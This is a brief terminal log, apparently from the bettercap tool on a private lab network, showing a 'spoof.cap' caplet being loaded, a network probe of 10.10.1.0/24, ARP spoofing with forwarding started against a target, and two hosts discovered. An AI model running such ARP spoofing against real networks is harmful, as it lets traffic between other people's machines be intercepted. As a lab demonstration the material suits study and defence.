 10.10.1.0/24 > 10.10.1.10 » include spoof.cap
[13:56:06] [sys.log] [inf] net.probe starting net.recon as a requirement for net
.probe
[13:56:06] [sys.log] [inf] net.probe probing 256 addresses on 10.10.1.0/24
[13:56:06] [sys.log] [inf] arp.spoof enabling forwarding
[13:56:06] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router
 has ARP spoofing mechanisms, the attack will fail.
[13:56:06] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
[13:56:06] [endpoint.new] endpoint 10.10.1.3 detected as 08:00:27:00:60:e9 (PCS 
Computer Systems GmbH).
10.10.1.0/24 > 10.10.1.10 » [13:56:07] [endpoint.new] endpoint 10.10.1.11 detec
ted as 08:00:27:6d:d0:6e (PCS Computer Systems GmbH).
10.10.1.0/24 > 10.10.1.10 »